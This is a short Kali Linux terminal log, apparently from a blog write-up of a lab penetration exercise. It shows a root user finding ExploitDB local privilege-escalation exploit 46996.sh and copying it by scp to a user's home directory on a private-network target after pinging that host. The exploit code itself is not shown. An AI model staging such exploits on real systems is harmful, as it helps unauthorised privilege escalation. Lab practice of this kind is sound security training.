 root@kali:~# find / -name 46996.sh
/usr/share/exploitdb/exploits/linux/local/46996.sh
^C
root@kali:~# scp /usr/share/exploitdb/exploits/linux/local/46996.sh jin@172.16.12.146
root@kali:~# scp /usr/share/exploitdb/exploits/linux/local/46996.sh jim@172.16.12.146
root@kali:~# ping 172.16.12.146
PING 172.16.12.146 (172.16.12.146) 56(84) bytes of data.
64 bytes from 172.16.12.146: icmp_seq=1 ttl=64 time=0.532 ms
64 bytes from 172.16.12.146: icmp_seq=2 ttl=64 time=0.534 ms
64 bytes from 172.16.12.146: icmp_seq=3 ttl=64 time=0.364 ms
64 bytes from 172.16.12.146: icmp_seq=4 ttl=64 time=0.335 ms
^C
--- 172.16.12.146 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3068ms
rtt min/avg/max/mdev = 0.335/0.441/0.534/0.092 ms
root@kali:~# scp /usr/share/exploitdb/exploits/linux/local/46996.sh jim@172.16.12.146:/home/jim
The authenticity of host '172.16.12.146 (172.16.12.146)' can't be established.
ECDSA key fingerprint is SHA256:vtcgdCXO4d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.12.146' (ECDSA) to the list of known hosts.
jim@172.16.12.146's password:
46996.sh 100% 3706 4.0MB/s 00:00
root@kali:~#
https://blog.csdn.net/W983079520